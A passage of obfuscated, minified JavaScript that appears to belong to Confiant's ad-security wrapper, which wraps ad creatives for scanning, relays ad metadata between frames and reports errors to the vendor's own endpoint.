Sy21ICG','zxnsyxrL','yMXsyxrL','u2nYAxb0','yw5Jzxn0B3jpCMLNAw5Z','zxjYB3i','C3rYAw5NAwz5','CgfYC2u','suzsqu1f','yxbWBhK','mJa5nZu0ohfWwg5izG','yxbWzw5Kq2HPBgq','y29UDgvUDerVy3vTzw50','zNjHBwvfBgvTzw50','C3jJ','y29UzMLHBNq','yM9KEq','vw5ZDxbWB3j0zwqGzw5JB2rPBMCGDMvYC2LVBJOG','C29J','y29Uy2f0','Dg9W','mLbSvNDqvq','y2HPBgrYzw4','y2HHCKf0','CMfUzg9T','y29UDgvUDfDPBMrVDW','mZCWotCWz2TrEKTX','tM9Kzq','u3rYAw5N','rxjYB3iGChjVDgvJDgLUzYbWyxjLBNqGD2LUzg93oG','Bg9JyxrPB24','DhbqDgnO','swzYyw1L','zgv2tw9Kzq','CMvWBgfJzq','A2v5CW','CMrS','u0nssvbu','Aw5Zzxj0qMvMB3jL','CNvSzxm'];_0x49ac=function(){return _0x2e6ba2;};return _0x49ac();}function _0x78ef67(_0x352746,_0x5bf7b2,_0x3d535f){var _0x45f8bc=_0x20dc,_0x359579=_0x352746[_0x45f8bc(0x109)][_0x5bf7b2];_0x352746[_0x45f8bc(0x109)][_0x45f8bc(0xf0)]=!![],_0x352746[_0x45f8bc(0x109)][_0x5bf7b2]=function(){' [native code] ';var _0x22dd9b=_0x45f8bc;for(var _0x1913f7=0x0;_0x1913f7<arguments[_0x22dd9b(0x112)];_0x1913f7++){}var _0xd4760f=_0x359579[_0x22dd9b(0xd0)](this,arguments),_0x18aec1=arguments[0x0];try{_0x1bfb7c(_0x18aec1,_0x3d535f);}catch(_0x526fe4){_0x4526cb[_0x22dd9b(0xe8)]>0x0&&console[_0x22dd9b(0xcc)](_0x22dd9b(0x10c),_0x5bf7b2,_0x526fe4);}return _0xd4760f;};}function _0xb79c97(){var _0x4b64e6=_0x20dc;window[_0x4b64e6(0xd6)][_0x4b64e6(0x105)]()[_0x4b64e6(0x113)](_0x4b64e6(0xd9),_0x29782c);}function _0xbb21db(_0x549bc8){var _0x533a70=_0x20dc,_0x5ae74d=_0x533a70(0xef);function _0x4e01af(_0x3f11bb,_0xd56423){var _0x5f0e5c=_0x533a70;return _0x3f11bb[_0x5f0e5c(0x101)]('')[_0x5f0e5c(0xfe)](function(_0xba71b5){var _0xf273bf=_0x5f0e5c,_0xf85219=_0x5ae74d[_0xf273bf(0xfd)](_0xba71b5);if(_0xf85219===-0x1)return _0xba71b5;var _0x4bc7d1=(_0xf85219+_0xd56423)%_0x5ae74d[_0xf273bf(0x112)];if(_0x4bc7d1<0x0)_0x4bc7d1+=_0x5ae74d[_0xf273bf(0x112)];return _0x5ae74d[_0x4bc7d1];})[_0x5f0e5c(0xf9)]('');}function _0x32b346(_0x349fd5,_0x3eb9f4){return _0x4e01af(_0x349fd5,-_0x3eb9f4);}function _0x2e7218(_0x19be7b,_0x1cfa8d){var _0x1e90a7=_0x533a70;return _0x19be7b[_0x1e90a7(0xf8)](_0x1cfa8d)+_0x19be7b[_0x1e90a7(0xf8)](0x0,_0x1cfa8d);}function _0x62a46f(_0x3e9cb5){var _0x2b8884=_0x533a70,_0x294873=0x18,_0x49b1c8=_0x3e9cb5[_0x2b8884(0xf8)](0x2),_0x577781=_0x2e7218(_0x49b1c8,_0x294873);return JSON[_0x2b8884(0xce)](atob(_0x577781));}function _0x310d3d(_0x1d0d9f){var _0x3ec0f1=_0x533a70,_0x40eb4e=parseInt(_0x1d0d9f[_0x3ec0f1(0xde)](0x2),0xa),_0x193c6b=parseInt(_0x1d0d9f[_0x3ec0f1(0xde)](0x3),0xa),_0x56b171=_0x1d0d9f[_0x3ec0f1(0xf8)](0x4),_0x5798b3=_0x2e7218(_0x56b171,_0x193c6b),_0xc7892d=_0x32b346(_0x5798b3,_0x40eb4e);return JSON[_0x3ec0f1(0xce)](atob(_0xc7892d));}var _0x1ddfe0=parseInt(_0x549bc8[_0x533a70(0xf8)](0x0,0x2),0x10);if(_0x1ddfe0===0x18)return _0x62a46f(_0x549bc8);else {if(_0x1ddfe0===0x19)return _0x310d3d(_0x549bc8);else throw new Error(_0x533a70(0xd8)[_0x533a70(0xda)](_0x1ddfe0));}}function _0x372ddb(_0x174528){var _0x421928=_0x20dc,_0x2b5c79=!![],_0x3ca8a8=_0x174528===_0x174528[_0x421928(0xdb)];if(_0x3ca8a8)_0x29782c(_0x174528,_0x2b5c79);else {if(_0x2de4fc[_0x421928(0xf7)])try{var _0x248fba=_0x174528[_0x421928(0x10d)];_0x102f0a(_0x248fba),_0x2bec59(_0x4f4068(_0x248fba),_0x248fba),_0x372ddb(_0x248fba);}catch(_0x269686){_0x4526cb[_0x421928(0xe8)]===0x2&&console[_0x421928(0xcc)](_0x421928(0xe4),_0x269686);}}}function _0x4f4068(_0x3531a2){var _0x22244e=_0x20dc;try{var _0x466af6=_0x3531a2[_0x22244e(0x110)]||_0x3531a2[_0x22244e(0xd3)];if(_0x466af6&&_0x466af6[_0x22244e(0xd7)])return _0x466af6[_0x22244e(0xd7)];return null;}catch(_0x215a19){return null;}}var initSOC=function(_0x325d4c){var _0x2fb009=_0x20dc;try{var _0x4e5072=!!_0x325d4c[_0x2fb009(0xd9)]&&_0x325d4c[_0x2fb009(0xd9)]!==_0x2fb009(0x107)?_0x325d4c[_0x2fb009(0xd9)]:'';if(_0x4e5072[_0x2fb009(0x112)]<0x2)return;var _0x4337d6=_0xbb21db(_0x4e5072);if(Object[_0x2fb009(0xea)](_0x4337d6)[_0x2fb009(0x112)]===0x0)return;_0x2de4fc=_0x4337d6,_0x4526cb=_0x325d4c;var _0x426275=Math[_0x2fb009(0xdf)]()<(typeof _0x2de4fc[_0x2fb009(0x111)]===_0x2fb009(0xf6)?_0x2de4fc[_0x2fb009(0x111)]:0x1);_0x426275&&(_0xb79c97(),_0x102f0a(window),_0x2bec59(_0x4f4068(window),window),_0x2de4fc[_0x2fb009(0xe6)]&&_0x372ddb(window));}catch(_0x1ed790){_0x325d4c[_0x2fb009(0xe8)]===0x2&&console[_0x2fb009(0xcc)](_0x2fb009(0x103),_0x325d4c[_0x2fb009(0xd9)],_0x1ed790);}};

    var _0x163230=_0x28a3;(function(_0x1ee901,_0x3b33e0){var _0x10b2e3=_0x28a3,_0x298e32=_0x1ee901();while(!![]){try{var _0x336308=parseInt(_0x10b2e3(0xcf))/0x1+parseInt(_0x10b2e3(0xd0))/0x2*(parseInt(_0x10b2e3(0xd1))/0x3)+parseInt(_0x10b2e3(0xd2))/0x4+parseInt(_0x10b2e3(0xcb))/0x5+parseInt(_0x10b2e3(0xc8))/0x6*(parseInt(_0x10b2e3(0xca))/0x7)+-parseInt(_0x10b2e3(0xcc))/0x8+-parseInt(_0x10b2e3(0xc9))/0x9;if(_0x336308===_0x3b33e0)break;else _0x298e32['push'](_0x298e32['shift']());}catch(_0x4c9140){_0x298e32['push'](_0x298e32['shift']());}}}(_0x3b64,0x42c9e));function _0x28a3(_0x247a4f,_0x367314){var _0x3b6480=_0x3b64();return _0x28a3=function(_0x28a375,_0x39b9db){_0x28a375=_0x28a375-0xc6;var _0x4cde5a=_0x3b6480[_0x28a375];if(_0x28a3['ovtAAu']===undefined){var _0x33914d=function(_0x34dce1){var _0x37a913='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4470d3='',_0x126640='';for(var _0x527d12=0x0,_0x3ef751,_0x583361,_0x468dc9=0x0;_0x583361=_0x34dce1['charAt'](_0x468dc9++);~_0x583361&&(_0x3ef751=_0x527d12%0x4?_0x3ef751*0x40+_0x583361:_0x583361,_0x527d12++%0x4)?_0x4470d3+=String['fromCharCode'](0xff&_0x3ef751>>(-0x2*_0x527d12&0x6)):0x0){_0x583361=_0x37a913['indexOf'](_0x583361);}for(var _0x49faeb=0x0,_0x83e74d=_0x4470d3['length'];_0x49faeb<_0x83e74d;_0x49faeb++){_0x126640+='%'+('00'+_0x4470d3['charCodeAt'](_0x49faeb)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x126640);};_0x28a3['Mrrlvy']=_0x33914d,_0x247a4f=arguments,_0x28a3['ovtAAu']=!![];}var _0x2165e6=_0x3b6480[0x0],_0x1ebac8=_0x28a375+_0x2165e6,_0x5e3885=_0x247a4f[_0x1ebac8];return !_0x5e3885?(_0x4cde5a=_0x28a3['Mrrlvy'](_0x4cde5a),_0x247a4f[_0x1ebac8]=_0x4cde5a):_0x4cde5a=_0x5e3885,_0x4cde5a;},_0x28a3(_0x247a4f,_0x367314);}var _0x34dce1=confiantTryToGetConfig(integrationType||''),_0x37a913=getImmutableConfiantNamespace(_0x34dce1);!_0x37a913[_0x163230(0xce)]&&Object[_0x163230(0xcd)](_0x37a913,_0x163230(0xce),{'value':new _0x25050f()[_0x163230(0xc6)],'writable':![],'configurable':![]});(_0x34dce1===null||_0x34dce1===void 0x0?void 0x0:_0x34dce1[_0x163230(0xc7)])&&initSOC(_0x34dce1);function _0x3b64(){var _0x5db3b0=['mZyYmteYmgz2r0Pdwa','zgvMAw5LuhjVCgvYDhK','C2vYDMLJzxm','mZK5mZqZsxLdwevA','odu1mMnUzwnhBa','mtiZy2nbCeXm','mtG1otu2oe96vNDQqq','B25jBML0','z2v0u2vYDMLJzxm','C29J','ota1mte4vuLZu05Q','nZG5nJK1mwLRy2vLyq','mtrAuwzKqum','mtmXmtK0mejSr3rKuG'];_0x3b64=function(){return _0x5db3b0;};return _0x3b64();}new _0x361943(window)[_0x163230(0xd3)](function(_0x4470d3){new _0x3f9b3a(_0x4470d3,_0x34dce1),new _0x4ad662(_0x4470d3,_0x34dce1),new _0x43c63e(_0x4470d3,_0x34dce1);});

    exports.CasprInvocation = CasprInvocation;
    exports.ConfiantIntersectionObserver = ConfiantIntersectionObserver;
    exports.ConfiantNodeObserver = ConfiantNodeObserver;
    exports.Consent = _0x3c66b0;
    exports.NativeAdScanningInvocation = NativeAdScanningInvocation;
    exports.PixelInvocator = PixelInvocator;
    exports.TelemetryInvocator = _0x34c762;
    exports.confiantAutoRFCb = confiantAutoRFCb;
    exports.confiantTryToGetConfig = confiantTryToGetConfig;
    exports.findCommFrameWindow = findCommFrameWindow;
    exports.findIntegrationDetails = _0x175503;
    exports.getAdMap = getAdMap;
    exports.sendAdContextToAdReporter = sendAdContextToAdReporter;

    return exports;

})({});

  var config = confiantCommon.confiantTryToGetConfig();
  var _0x14ed=['C3bSAxq=','i2f1zgL0','q3nNqwG=','CMvWB3j0u2LUz2XLqwq=','y29TBwfUza==','B25LCNjVCG==','y2fWDhvYzufKu25HChnOB3q=','y21K','wvnMvhC=','zNvUy3rPB24=','BgvUz3rO','wNLjDuu=','y29UzMLHBNrdzg4=','y2r0x3zLCNnPB24=','Bg9JyxrPB24=','AgvHza==','y29UzMLHBNrFy2rUx3yZ','rxfMsfa=','yxbWzw5Kq2HPBgq=','rvDcAfa=','C2nYAxb0w3nYyZ0I','l2nKDc8=','D0f3wMi=','y3jLyxrLrwXLBwvUDa==','Aw5KzxHpzG==','Dg9Hqwu=','D3j1zxO=','wMvyrKO=','tLDvBKG=','AgfZAa==','C2nYAxb0','tMv0D29YAYbLCNjVCG==','y01gy2G=','ChvZAa==','vujVrey=','C2vYDMLJzxm=','Bhjdug4=','y2fSBgjHy2S=','ywrszxbVCNrLCKnTza==','mNWZFdb8nhWX','y3jLyxrL','vxzwweu=','z2v0rwXLBwvUDhncEvrHz05HBwu=','D2fZrgLHz25VC3rPy1rVB2Xby3rPDMf0zwq=','swD0DM0=','m3W4Fdv8n3WXFdr8mNWWFdy=','y29UzMLHBNq=','ywrszxbVCNrLCG==','AgfZAeXPC3rLBMvYqxr0ywnOzwq=','zgv2tw9Kzq==','CMvNAxn0zxjtzxj2AwnL','wNbkCwW=','yxbZDgfN','z1fNvu0=','mJaYnJaXmJaXmdmZ','CxvLCNLtzwXLy3rVCG==','Avbyu3a=','C3jJ','AgfZAgnOyw5Nzq==','y29UzMLHBNrbzfjLCg9YDgvYqwn0AxzHDgvK'];(function(_0x1ac8c5,_0x14ed9b){var _0x39cafe=function(_0x4e0d4a){while(--_0x4e0d4a){_0x1ac8c5['push'](_0x1ac8c5['shift']());}};_0x39cafe(++_0x14ed9b);}(_0x14ed,0xd4));var _0x39ca=function(_0x1ac8c5,_0x14ed9b){_0x1ac8c5=_0x1ac8c5-0x0;var _0x39cafe=_0x14ed[_0x1ac8c5];if(_0x39ca['OJySPf']===undefined){var _0x4e0d4a=function(_0x5188c9){var _0xd51c27='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x18a1d6=String(_0x5188c9)['replace'](/=+$/,'');var _0xb22238='';for(var _0x33b2dc=0x0,_0x283653,_0x5de1eb,_0x2c6895=0x0;_0x5de1eb=_0x18a1d6['charAt'](_0x2c6895++);~_0x5de1eb&&(_0x283653=_0x33b2dc%0x4?_0x283653*0x40+_0x5de1eb:_0x5de1eb,_0x33b2dc++%0x4)?_0xb22238+=String['fromCharCode'](0xff&_0x283653>>(-0x2*_0x33b2dc&0x6)):0x0){_0x5de1eb=_0xd51c27['indexOf'](_0x5de1eb);}return _0xb22238;};_0x39ca['lNZxhJ']=function(_0x2aa3a7){var _0x40efb9=_0x4e0d4a(_0x2aa3a7);var _0xbbdaad=[];for(var _0x27218d=0x0,_0x49ecd8=_0x40efb9['length'];_0x27218d<_0x49ecd8;_0x27218d++){_0xbbdaad+='%'+('00'+_0x40efb9['charCodeAt'](_0x27218d)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xbbdaad);},_0x39ca['yuaeHj']={},_0x39ca['OJySPf']=!![];}var _0x19518c=_0x39ca['yuaeHj'][_0x1ac8c5];return _0x19518c===undefined?(_0x39cafe=_0x39ca['lNZxhJ'](_0x39cafe),_0x39ca['yuaeHj'][_0x1ac8c5]=_0x39cafe):_0x39cafe=_0x19518c,_0x39cafe;};config[_0x39ca('0x29')]=config[_0x39ca('0x29')]||_0x39ca('0x16');var _0x36cfe9=config[_0x39ca('0x29')]+'/wrap.js',_0x44f4c3=config[_0x39ca('0x11')]==0x2?'/cdt/':'https://'+(config[_0x39ca('0x2c')]||config[_0x39ca('0x28')])+_0x39ca('0x31'),_0x3c7fd1=_0x39ca('0x1d');!config[_0x39ca('0x10')]&&window['addEventListener'](_0x39ca('0x1a'),_0x4a4768,![]),config[_0x39ca('0x10')]=!![],config[_0x39ca('0xb')]=config['wasDiagnosticToolActivated']||![];function _0x25fc6a(){var _0x1e28c7={'iPXSp':function(_0x3e6018,_0x1f5783){return _0x3e6018<_0x1f5783;},'EqfHP':function(_0x2bd80f,_0x503c35){return _0x2bd80f>_0x503c35;},'PVmSr':_0x39ca('0x14')};try{var _0x4ca477=document[_0x39ca('0xa')](_0x39ca('0x3a'));for(var _0x59a858=0x0;_0x1e28c7[_0x39ca('0x18')](_0x59a858,_0x4ca477[_0x39ca('0x26')]);_0x59a858++){var _0x4410ed=_0x4ca477[_0x59a858],_0xd957e6=_0x4410ed[_0x39ca('0x19')];_0x1e28c7[_0x39ca('0x2d')](_0xd957e6[_0x39ca('0x34')](_0x1e28c7['PVmSr']),-0x1)&&(config['isApsTagDetected']=!![]);}}catch(_0x208407){}}_0x25fc6a();function _0x4a4768(){var _0x459f35={'YSfTw':function(_0x30eaa9,_0x578b14){return _0x30eaa9>_0x578b14;}};_0x459f35[_0x39ca('0x24')](window[_0x39ca('0x2a')][_0x39ca('0x39')][_0x39ca('0x34')](_0x3c7fd1),-0x1)&&!config['wasDiagnosticToolActivated']&&(config[_0x39ca('0xb')]=!![],window['dispatchEvent'](new Event(_0x39ca('0x1b'))),_0x345707());}function _0x19fd73(){}function _0x345707(_0x3498ef){var _0x2b7a01={'lrCPn':_0x39ca('0xd'),'iHjfG':function(_0xe49d8c,_0xc44c01){return _0xe49d8c===_0xc44c01;},'CsgAh':_0x39ca('0x25'),'EWBhP':function(_0xa6af6b,_0x523e23){return _0xa6af6b(_0x523e23);},'cMFch':_0x39ca('0x3b'),'ZpJql':function(_0x2de70b,_0x53303c){return _0x2de70b+_0x53303c;},'wAwZb':_0x39ca('0x2b'),'ZeXFJ':function(_0x1abc58,_0x2e13e3){return _0x1abc58+_0x2e13e3;}},_0x14a872=_0x2b7a01[_0x39ca('0x4')][_0x39ca('0x1c')]('|'),_0x22c83d=0x0;while(!![]){switch(_0x14a872[_0x22c83d++]){case'0':_0x4c92d0[_0x39ca('0x21')]=function(){_0x7ac8b7[_0x39ca('0x27')](_0x45f098,new Error(_0x7ac8b7[_0x39ca('0x15')]));};continue;case'1':var _0x45f098=_0x2b7a01['iHjfG'](typeof _0x3498ef,_0x2b7a01[_0x39ca('0x1e')])?_0x3498ef:_0x19fd73;continue;case'2':_0x4c92d0[_0x39ca('0x19')]=_0x1a019a;continue;case'3':var _0x7ac8b7={'ZyIuE':function(_0x3505c6,_0x50e0f2){return _0x2b7a01[_0x39ca('0x2f')](_0x3505c6,_0x50e0f2);},'gQgUM':_0x2b7a01[_0x39ca('0x0')]};continue;case'4':var _0x4c92d0=document[_0x39ca('0x33')](_0x39ca('0x3a'));continue;case'5':var _0x454e62=document[_0x39ca('0x17')](_0x2b7a01['ZpJql'](_0x2b7a01[_0x39ca('0x13')](_0x39ca('0x30'),_0x1a019a),'\x22]'));continue;case'6':document[_0x39ca('0xa')](_0x2b7a01[_0x39ca('0x32')])[0x0][_0x39ca('0x2e')](_0x4c92d0);continue;case'7':if(_0x454e62)return;continue;case'8':var _0x1a019a=_0x2b7a01[_0x39ca('0x37')](_0x44f4c3,_0x36cfe9);continue;}break;}}function _0x180f9c(_0x17f72a,_0x58f97b){var _0x429397={'wruez':_0x39ca('0x7'),'UBoDF':function(_0x4ba190,_0x7755fa){return _0x4ba190(_0x7755fa);},'toaAe':function(_0x2f8465,_0x250245){return _0x2f8465||_0x250245;}},_0x2f5324=_0x429397[_0x39ca('0x36')][_0x39ca('0x1c')]('|'),_0x4e4ea2=0x0;while(!![]){switch(_0x2f5324[_0x4e4ea2++]){case'0':_0x429397[_0x39ca('0x2')](_0x345707,_0x58f97b[_0x39ca('0x5')]);continue;case'1':window[_0x39ca('0xe')][_0x39ca('0x6')]['push'](_0x58f97b);continue;case'2':_0x58f97b=_0x429397[_0x39ca('0x35')](_0x58f97b,{});continue;case'3':_0x58f97b[_0x39ca('0x20')]=_0x17f72a;continue;case'4':window[_0x39ca('0xe')]['adReporterCmd']=window['confiant'][_0x39ca('0x6')]||[];continue;}break;}}function _0x1aa859(_0x5f40b1,_0x55d9d6,_0x50c064){var _0x5a8ebb={'Igtvm':_0x39ca('0x1f')};_0x180f9c(_0x5a8ebb[_0x39ca('0xc')],{'slotId':_0x5f40b1,'callback':_0x55d9d6,'options':_0x50c064});}function _0x318282(_0x417b24,_0x38e7ee){var _0x2fc121={'oaEUI':function(_0x59b5ad,_0x564236,_0x3f8e20){return _0x59b5ad(_0x564236,_0x3f8e20);},'NWUnH':_0x39ca('0x22')};_0x2fc121['oaEUI'](_0x180f9c,_0x2fc121[_0x39ca('0x38')],{'slotId':_0x417b24,'callback':_0x38e7ee});}function _0xcb8901(){var _0xb01e42={'IcOlB':function(_0x5200de){return _0x5200de();}};config[_0x39ca('0xb')]=!![],_0xb01e42['IcOlB'](_0x345707);}window[_0x39ca('0xe')]&&window[_0x39ca('0xe')]['services']?_0x47502e():(!window[_0x39ca('0xe')]&&(window[_0x39ca('0xe')]=Object[_0x39ca('0x8')](null)),window[_0x39ca('0xe')][_0x39ca('0x23')]=window[_0x39ca('0xe')][_0x39ca('0x23')]||[],window[_0x39ca('0xe')][_0x39ca('0x23')][_0x39ca('0x1')](_0x47502e));function _0x47502e(){var _0x4d5531={'UvVXE':_0x39ca('0xf'),'eiyVr':'captureAdSnapshot'};window['confiant']['services']()[_0x39ca('0x12')](_0x4d5531[_0x39ca('0x9')],_0xcb8901),window[_0x39ca('0xe')][_0x39ca('0x3')]()[_0x39ca('0x12')](_0x4d5531['eiyVr'],_0x318282),window[_0x39ca('0xe')][_0x39ca('0x3')]()['registerService'](_0x39ca('0x1f'),_0x1aa859);}
  new confiantCommon.Consent(config);
  function confiantWrap(a,b,c,d,e,f,g,h){'v2.202601201033';function i(){try{return""+window.top.document.location}catch(a){return document.referrer||""+document.location}}function j(a){for(var b in t)if(b===a&&t[b])return t[b];return null}function k(a){var b,c="cnftComm";try{b=a.top.frames[c]}catch(a){}if(b)return b;try{for(var d=0,e=a;!e.frames[c]&&e!==a.top;){if(d>10)return null;e=e.parent,d++}return e.frames[c]||e}catch(a){g&&g.devMode>0&&console.error(a)}return null}function l(a,b){var c=k(window);c?(c.postMessage("cnft:updatedNestedAdData:adReporter"+C(unescape(encodeURIComponent(B.stringify(a)))),"*"),g&&g.isMGBL&&a.isMonitored&&c.postMessage({type:"cnft:reportBillableEvent:"+d,auctionId:b.auctionId,transactionId:b.transactionId},"*")):g&&g.devMode>0&&console.error("Confiant failed to locate adreporter frame")}function m(a){for(var b=Object.keys(a),c=[],d=0;d<b.length;d++){var e=b[d];!0===a[e]&&c.push(e)}return c}function n(a){var b=m(a),c=["gpt_and_prebid","gpt","prebid","msn","axel","native","ast","ringier"],e={};e.enabledFlags=b;for(var f=0;f<c.length;f++){var g=c[f];if(void 0!==a[g]&&null!==a[g]){e.integrationType=g,e.integrationVersion=a[g].exec_ver||a[g].integration_version;break}}return!e.integrationType&&window._clrm&&(e.integrationType=Object.keys(window._clrm)[0]+"-v2",e.integrationVersion="v2"),e.propertyId=a.propertyId||d,e}function o(a){if("string"!=typeof a)return a;var b=a.match(/[^\u0000-\u024F\u1E00-\u1EFF\u2C60-\u2C7F\uA720-\uA7FF]/g);if(!b)return a;for(var c=0;c<b.length;c++)a=a.replace(b[c],encodeURIComponent(b[c]));return a}function p(a){return a=o(a),(C(a)||"")[I]("/","_")[I]("+","-")}function q(){return b._shouldWrapInNestedFrame||y&&h.isCorsFrame&&g.isAZNF&&h.isSrcDocSupported}function r(c,e,g){var h=N,i="err__"+1*new Date,j="void(window."+i+"())",k='onload="delete window.'+i+';" ';A[i]=function(){g.apply(null,arguments),delete A[i]};var l="<"+G+' type="text/java'+G+'">window["'+d+'"]={};'+'window["'+d+'"]["tpid"]="'+c+'";'+'window["'+d+'"]["'+c+'"]='+B.stringify(e)+";"+"</"+G+">",m="<"+G+" on"+J+'="'+j+'" '+k+H+'="'+h+'" type="text/java'+G+'"></'+G+">";if(f&&(m="<"+G+" on"+J+'="'+j+'" '+k+'type="text/java'+G+'">'+unescape(f)+"</"+G+">"),q()){var n=document.createElement("iframe");n.width="100%",n.height="100%";var o="margin-top: 0px; margin-left: 0px;border:0px;width:100%;height:100%";if(b.height){var p=parseInt(b.height,10);isNaN(p)||(o+=";min-height:"+p+"px",n.height=p+"px")}if(b.width){var r=parseInt(b.width,10);isNaN(r)||(o+=";min-width:"+r+"px",n.width=r+"px")}n.style.cssText=o,n.frameBorder="0",n.marginHeight="0",n.marginWidth="0",n.frameBorder="0",n.scrolling="no";var s="",t="";A.amzCustomMsgHandlerSerialized&&(s="<"+G+'>window.confiantRenderId="'+A.confiantRenderId+'"</'+G+">",t="<"+G+">window.amzCustomMsgHandlerSerialized="+A.amzCustomMsgHandlerSerialized+"</"+G+">"),n.srcdoc=s+t+l+m,a.body||(a.body=a.createElement("body")),a.body.appendChild(n)}else a[L](l+m)}function s(){a[L](b.ad),O=!1,void 0!==g&&"function"==typeof g.onRendered&&g.onRendered(b.adId)}var t=b.adserverTargeting,u=b.bidder,v=null,x=b.size,y=b._is_aps_impression;g=g||{},h=h||{},f=f||null;var z=g.devMode,A=a.parentWindow||a.defaultView,B=A.JSON,C=A.btoa,D=XMLHttpRequest;if(!B||!C)return!1;var E="t",F="i",G="script",H="src",I="replace",J="error",K="stringify",L="wr"+F+E+"e";c.indexOf("clarium.global.ssl.fastly.net")>-1&&(c="cdn.confiant-integrations.net"),c.indexOf("http")<0&&(c="https://"+c);var M,N=c+"/"+d+"/v2CreativeWrapper/config.js";M=j("oz_winner")||"ozone"===u?{k:{hb_bidder:[j("oz_winner")],hb_size:[x]}}:y?g.send_amazon_bidder?{k:{hb_size:[x],amzn:{bidder:u}}}:{k:{hb_bidder:["amazon"],hb_size:[x]}}:{k:{hb_bidder:[u],hb_size:[x]}};var O=!1,P=!(!window._clrm||!window._clrm.gpt),Q=!(!window.confiant||!window.confiant.settings),R=window.confiant||window._clrm||{};return P||Q||R.isListener||(R.isListener=!0,function(){function a(a){var b="cnft:cb:"+d;if("string"==typeof a.data&&a.data.indexOf(b)>-1){var c=a.data.substr(b.length),f=atob(c),g=window.JSON.parse(f);try{e.apply(this,g)}catch(a){console.log("Custom callback failed with an error: "+a)}var h="undefined"!=typeof confiantCommon&&confiantCommon.confiantAutoRFCb||"undefined"!=typeof confiantAutoRFCb&&confiantAutoRFCb;h&&h.apply(null,g)}}var b="undefined"!=typeof confiantCommon&&confiantCommon.findCommFrameWindow(w,g);b?b.addEventListener("message",a,!1):window.top.addEventListener("message",a,!1)}()),function(){try{M&&M.k&&M.k.hb_bidder?v=p(d+"/"+M.k.hb_bidder[0]+":"+M.k.hb_size[0]):M.k.amzn&&M.k.amzn.bidder&&(v=p(d+"/"+M.k.amzn.bidder+":"+M.k.hb_size[0]));var a={wh:v,wd:B.parse(B[K](M)),wr:0};2===z&&(a.cb=1e3*Math.random());var c=+b.cpm||null,f={prebid:{adId:b.adId,cpm:c,s:b.adUnitCode,src:b.source}};u&&b.creativeId&&(f.tp_crid="PB:"+u+";"+b.creativeId),y&&"amazon_creative"!=b.adId&&(f.tp_crid="AZ:"+u+";"+b.adId),b&&b.adserverTargeting&&b.adserverTargeting.hb_adomain?f.adomain=b.adserverTargeting.hb_adomain:b&&b.meta&&b.meta.advertiserDomains&&(f.adomain=b.meta.advertiserDomains[0]),b&&b.meta&&b.meta.dchain&&(f.dchain=b.meta.dchain);var j={d:a,t:escape(b.ad),isE:!0,cb:e,id:f,devMode:z,isPerf:g.isPerf,isXF:g.isXF,isAPS:y,cmpData:g.cmpData,gpc:g.gpcData,cmpApplies:g.cmpApplies,prebidNamespace:g.prebidNameSpace,integrationDetails:n(g),pageURL:h.pageURL,encType:g.encType,dcbRate:g.dcbRate,coRate:g.coRate,esRate:g.esRate,cbRate:g.cbRate};g.cmpHealthObj&&(j.cmpHealthObj=g.cmpHealthObj);var k=!!h.shouldSkipScanning&&h.shouldSkipScanning,m=h.adMapKey||b.adUnitCode,o={slot:m,id:f,uh:"wt_"+v,bd:{tag:b.ad,html:""},isMonitored:!k};if(o.slot&&l(o,b),k)return;r(v,j,function(){s()})}catch(b){O=!0;var q="https://protected-by.clarium.io/werror";a={property_id:d,uh:v||"wt_not_established",url:i(),label:"confiantWrap_initialize",msg:b.message};try{s()}catch(b){a.msg=b.message,a.label="confiantWrap_initialize_backup_write"}var t=new D;t.open("POST",q,!0),t.send(C(B.stringify(a)))}}(),a.close(),!O}
  var confiantDfpWrapToSerialize=function(a,b,c,d,e,f,g,h,i){'v2.202601201033';function j(b,c){b&&(c.msg=b.message),c.src="dfp-adapter";var d=T.stringify({sendUrl:"werror",payload:c});d=W(d);var e=O(a);e&&e.postMessage("cnft:err:"+f+d,"*")}function k(a){var b=pa.exec(a);if(!b||b[ja]<2)try{return new Q(a)}catch(a){j(a,{label:"buildRegex"})}return new Q(b[1],b[2])}function l(a,b){for(var c=b.split("."),d=a,e=0;e<c.length;e++){var f=c[e];if("[object Object]"!==Object.prototype.toString.call(d[f]))return d[f];d=d[f]}return null}function m(a){return(W(a)||"")[ha]("/","_")[ha]("+","-")}function n(a,b){return b[Y]-a[Y]}function o(a,b){for(var c=0,d=a[ja];c<d;c++)if(!1===b(a[c],c))return!1;return!0}function p(a){return a=void 0!=a&&null!=a?""+a:"",!!a.match(/^\d+$/)}function q(a){return o(a[_],function(a){var c=ra[a[Z]];try{if(c&&!c(a,b))return!1}catch(a){return j(a,{label:"evalMappingRule"}),!1}})}function r(a){var b,c=a.sort(n),d=c[c[ja]-1];return o(c,function(a){if(a[da]&&(d=a),q(a))return b=a,!1}),b||d}function s(a,b,c){var d=qa,e="err__"+1*new Date,g="void(window."+e+"())",i='onload="delete window.'+e+';" ';U[e]=function(){c.apply(null,arguments),delete U[e]},b.isE||(b.t=escape(b.t),b.isE=!0);var j="<"+R+' type="text/java'+R+'">window["'+f+'"]={};'+'window["'+f+'"]["tpid"]="'+a+'";'+'window["'+f+'"]["'+a+'"]='+T.stringify(b)+";"+"</"+R+">",k="<"+R+" on"+ia+'="'+g+'" '+i+ga+'="'+d+'" type="text/java'+R+'" ></'+R+">";h&&(k="<"+R+" on"+ia+'="'+g+'" '+i+'type="text/java'+R+'">'+unescape(h)+"</"+R+">"),V[la](j),V[la](k)}function t(){var a=function(a){var b="cnft:cb:"+this.cnftData.uniqueHash;if("string"==typeof a.data&&a.data.indexOf(b)>-1){var c=a.data.replace(b,"");c=this.JSON.parse(this.atob(c));var d=c[5];d.prebid&&!d.prebid.s&&(d.prebid.s=this.cnftData.slotId),O(this).postMessage(b+this.btoa(this.JSON.stringify(c)))}},c=(""+O).replace(/(\r\n|\n|\r)/gm,""),d=S.createElement("script"),e=(""+a).replace(/(\r\n|\n|\r)/gm,"");d.innerText=c+';window.cnftData={uniqueHash:"'+f+'",slotId:"'+(b.slot||b.s)+'"};window.addEventListener("message",'+e+")",V[la](d.outerHTML)}function u(a,b){var 